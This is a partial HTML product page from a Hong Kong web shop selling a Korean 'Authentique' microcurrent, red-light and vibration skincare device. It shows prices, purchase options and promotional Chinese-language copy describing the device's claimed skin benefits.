class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;696f0c6e64c20\&quot;  data-product-id=\&quot;729650\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;549&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;949&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-AUTA2LED-&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u5167\u542b \u96a8\u884c\u5c0e\u5165\u5100*2&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:729650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e9%81%b8%e9%a0%85&quot;:&quot;\u7f8e\u984f\u5957\u7d44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:359,&quot;display_regular_price&quot;:659,&quot;image&quot;:{&quot;title&quot;:&quot;Authentique design-25&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png 576w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-32x32.png 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 576px) 100vw, 576px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;full_src_w&quot;:576,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:576,&quot;src_h&quot;:576},&quot;image_id&quot;:728291,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;696f0c6e65970\&quot;  data-product-id=\&quot;729651\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;359&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;659&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-AUTAASET-&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u5167\u542b \u96a8\u884c\u5c0e\u5165\u5100*1\uff0b\u5c08\u5c6c\u6536\u7d0d\u888b*1\uff0b\u7f8e\u984f\u522e\u75e7\u677f*1&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:729651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="%e9%81%b8%e9%a0%85">選項</label></td>
						<td class="value">
							<select id="%e9%81%b8%e9%a0%85" class="" name="attribute_%e9%81%b8%e9%a0%85" data-attribute_name="attribute_%e9%81%b8%e9%a0%85" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="單入"  selected='selected'>單入</option><option value="兩入" >兩入</option><option value="美顏套組" >美顏套組</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f0c6e66310">韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀 quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_696f0c6e66310"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="728052" />
	<input type="hidden" name="product_id" value="728052" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-728052  wishlist-fragment on-first-load" data-fragment-ref="728052" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:728052,&quot;parent_product_id&quot;:728052,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/authentique/?add_to_wishlist=728052" rel="nofollow" data-product-id="728052" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="0" data-product="728052" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/" rel="tag">品牌直送 – 電子科技</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p class="p1"><strong><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;">【來自韓國最輕巧的口袋美容神器！一台機器Cover你的所有日常保養✨</span></strong><strong><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;">】<br /></span></strong></p>
<p>3大導入技術幫助你：<span style="color: #f37779;" data-mce-style="color: #f37779;"><strong>強效吸收 X 維持水潤 X 撫平細紋</strong></span></p>
<p><strong>你知道可以用更少的保養品，但是達到吸收率更高的有效保養嗎？</strong>非常簡單！只要在平日保養步驟，加入這台極致輕巧的隨行導入儀，就能幫助有效成份小分子導入、加倍吸收，保養立刻升級 VIP！</p>
<p class="p1"><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;"><strong>史上最高 CP 值、輕巧精緻，但功能齊全不馬虎的美容儀！</strong></span></p>
<p><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;"><strong>早鳥優惠 </strong></span></p>
<ul>
<li><span style="color: #000000;" data-mce-style="color: #000000;">【單購】專享超早鳥優惠價 HK$299（未來零售價 HK$499）</span></li>
<li><span style="color: #000000;" data-mce-style="color: #000000;">【兩件組】專享超早鳥優惠價 HK$549（未來零售價 HK$949）</span></li>
<li><span style="color: #000000;" data-mce-style="color: #000000;">【美顏套組：導入儀＋收納袋＋美顏刮痧板】專享超早鳥優惠價 HK$359（未來零售價 HK$659）</span></li>
<li><strong><span style="color: #f37779;" data-mce-style="color: #f37779;">首7天訂購額外贈送 專屬收納袋（價值 HK$59）</span></strong></li>
<li><span style="color: #000000;" data-mce-style="color: #000000;">免運費送到家或順豐站｜</span><span style="color: #000000;" data-mce-style="color: #000000;">香港官方一年保養</span></li>
</ul>
<p><img class="alignnone size-full wp-image-729586" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105603/Authentique-design-45.png" alt="" width="800" height="250" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105603/Authentique-design-45.png"></p>
<p><a href="https://searchingc.com/collections/authentique-addon/" target="_blank" rel="noopener" data-mce-href="https://searchingc.com/collections/authentique-addon/"><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong>點即前往美顏夥伴加購品頁面（美顏刮痧板/喚活眼霜/收納袋）：https://searchingc.com/collections/authentique-addon/</strong></span></a></p>
<p>Facebook 客服查詢：<a href="https://m.me/61552575158560" data-mce-href="https://m.me/61552575158560">https://m.me/61552575158560</a></p>
<p>有關預訂詳細可以發訊息到我們<br />郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3655457645535744555e5f5851551855595b">[email&#160;protected]</a><br />電話：(852) 2568 2778</p>
<p><a class="" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener" data-mce-href="https://api.whatsapp.com/send?phone=85251184188"><img class="alignnone wp-image-110982 size-medium" src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png"></a></p>
<p class="p3"><strong><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;">這次活動是<span class="s2"> Authentique </span>品牌商授權</span></strong></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/zknt6iWB61Q?si=3A4T27EZUxeYHvXQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-src="https://www.youtube.com/embed/zknt6iWB61Q?si=3A4T27EZUxeYHvXQ"></iframe></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728327" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33.png" alt="" width="800" height="800" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164842/Authentique-design-33-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>市面美容儀動輒近千元不便宜，旅行出差也不好隨身攜帶，想要簡單保養好困難？專業美妝老師、美妝部落客一致好評推薦！還沒嘗試過可以隨身攜帶的美顏神器？趕緊把握早鳥最優惠！</p>
<p>來自韓國的<strong>「 Authentique 紅光微電流 x 納米震動 隨行導入儀」</strong>，方便好用、輕巧攜帶，僅有口袋大小，一台機器Cover你的所有日常保養✨隨時隨地臉部按摩，讓保養品深度吸收，發揮他該有的作用，一滴都不浪費！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728371" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173310/Authentique-design-42-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>每天忠實地投入保養程序、用昂貴的保養品，卻發現肌膚看起來並沒有明顯改善嗎？有時候，看似無效果的原因並非來自於產品本身，很可能是良好的<strong>成分完全沒有被好好吸收</strong>！我們通常習慣以手塗抹護膚品，雖然很方便，但卻限制了吸收效果也讓保養品快速消耗。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728372" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43.png" alt="" width="800" height="372" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43-300x140.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43-768x357.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173313/Authentique-design-43-600x279.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>來自韓國的<span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong> Authentique 隨行導入儀</strong></span>，結合了3大導入技術助你深層加倍吸收！就如同旅行有了導遊、學習有了導師，有效成份小分子就能夠深層進入目標、解決你的肌膚困擾！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728306" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162508/Authentique-design-14-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>🔮 <span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>微電流離子導入</strong></span>→幫助保養品精華深層滲透，解決皮膚煩惱，比用手塗抹更好！<br />​🔮 <span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>LED 深層紅光</strong></span>→採用波長 630~660mm 的 LED 紅光，能深入皮膚，喚醒肌膚活力，維持彈性水潤！<br />​🔮 <span style="color: #927ea8;" data-mce-style="color: #927ea8;">超微振動</span>→12,000 rpm 萬轉超微振動，幫助緊緻肌膚、撫平細紋、舒緩疲勞，是你的自信美麗秘訣！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728307" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15.png" alt="" width="800" height="1281" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15-187x300.png 187w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15-640x1024.png 640w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15-768x1230.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162512/Authentique-design-15-600x961.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728308" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162517/Authentique-design-16-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>離子導入的運作原理是利用正、負極電荷來將保養成分引導至肌膚的真皮層。這種脈衝離子美容技術能夠將離子化的保養品有效地傳遞到皮膚組織，形成離子堆，緩慢地透過血液和淋巴液分佈，而不損壞保養品的結構，僅導入其有效成分✔️</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728309" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17.png" alt="" width="800" height="783" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17-300x294.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17-768x752.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162520/Authentique-design-17-600x587.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728305" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162505/Authentique-design-18-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>雖然 <span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>Authentique</strong> </span>體積非常小巧，卻擁有<strong>破萬轉 12,000 rpm 超微振動</strong>！通過改善皮膚的血液循環、刺激膠原蛋白的生成，以及促進細胞代謝，有助於維持和改善皮膚的彈性和光澤，進而撫平細紋。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728315" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163523/ezgif.com-optimize-4.gif" alt="" width="800" height="250" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163523/ezgif.com-optimize-4.gif"></p>
<p>不只有臉可以用！超微振動還可以讓你<span class="wysiwyg-color-red">在家輕鬆做 SPA 美容</span>，隨時輕輕按摩臉部、頸部、肩部！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728310" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19.png" alt="" width="800" height="708" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19-300x266.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19-768x680.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162524/Authentique-design-19-600x531.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728311" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162529/Authentique-design-20-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>特選波長 630~660nm 的紅色光源</strong>！夠穿透皮膚表層，深層喚醒肌膚活力，有助於減緩皺紋和細紋的形成，使肌膚更加水潤緊緻，幫助臉部按摩更上一層！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728301" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21.png" alt="" width="800" height="825" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21-291x300.png 291w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21-768x792.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162451/Authentique-design-21-600x619.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728370" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12.png" alt="" width="800" height="475" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12-300x178.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12-768x456.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14173306/Authentique-design-12-600x356.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728302" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162455/Authentique-design-22-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>比手機還小，甚至比口紅還小！放在化妝包裡隨身走，出差旅行難不倒，隨時隨地都能好好保養✨</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728313" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162830/giphy.gif" alt="" width="800" height="300" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162830/giphy.gif"></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728303" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14162459/Authentique-design-23-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>沒有一堆看不懂的說明書，甚至不用開關鍵！特殊設計讓 <span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>Authentique</strong></span> 擁有靈敏的皮膚感應，只要輕輕接觸皮膚立刻啟動，立刻擁有最直覺好用的美麗體驗！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728318" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163539/ezgif.com-optimize-1.gif" alt="" width="800" height="335" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163539/ezgif.com-optimize-1.gif"></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728333" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39.png" alt="" width="800" height="835" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39-287x300.png 287w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39-768x802.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164909/Authentique-design-39-600x626.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
